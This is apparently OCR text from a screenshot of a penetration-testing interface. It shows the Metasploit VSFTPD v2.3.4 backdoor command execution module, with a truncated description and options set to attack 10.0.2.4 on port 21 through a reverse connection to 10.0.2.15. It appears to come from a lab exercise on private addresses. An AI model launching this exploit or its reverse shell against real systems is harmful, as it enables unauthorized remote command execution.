 Attack 10.0.2.4
VSFTPD v2.3.4 Backdoor Command Execution
This module exploits a malicious backdoor that was added to the VSFTPD download archive.
This backdoor was introduced into the vsftpd-2.3.4.tar.gz archive between June 30th 2011
and July 1st 2011 according to the most recent information available. This backdoor was
Option Value
LHOST 10.0.2.15
LPORT 23389
RHOST ✚ 10.0.2.4
RPORT 21
Targets: 0 => Automatic
Use a reverse connection
Show advanced options
Launch